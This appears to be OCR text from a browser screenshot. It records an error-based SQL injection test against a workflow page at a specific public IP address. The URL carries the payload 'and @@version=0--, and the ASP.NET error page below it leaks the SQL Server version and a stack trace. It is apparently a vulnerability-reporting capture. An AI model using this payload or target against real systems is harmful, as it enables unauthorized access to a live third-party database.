 360安全浏览器 7.1
菜单
http://183.62.56.27:99/WorkFlow/WFDesigner/AutoUpdateFlow.aspx?id='and%20@@version=0--
俄罗斯导弹击落MH17
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
购
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.Select(String pWhere) +8